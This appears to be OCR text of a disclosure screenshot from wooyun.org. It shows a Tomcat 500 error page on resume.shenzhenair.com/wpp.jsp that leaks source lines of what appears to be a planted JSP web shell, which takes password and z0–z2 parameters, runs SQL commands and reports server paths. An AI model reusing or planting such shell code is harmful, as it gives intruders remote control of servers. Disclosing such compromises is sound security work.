 Apache Tomcat/8.0.28 - Error report - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
地址(D) http://resume.shenzhenair.com/wpp.jsp 转到 链接
HTTP Status 500 - An exception occurred processing JSP page /wpp.jsp at line 45
type Exception report
message An exception occurred processing JSP page /wpp.jsp at line 45
description The server encountered an internal error that prevented it from fulfilling this request.
exception
java.io.IOException: An exception occurred processing JSP page /wpp.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+"",cs);
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,1).equals("/")){AA(sb);}}
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:466)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:396)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:340)
javax.servlet.http.HttpServlet.service(HttpServlet.java:729)
org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
www.wooyun.org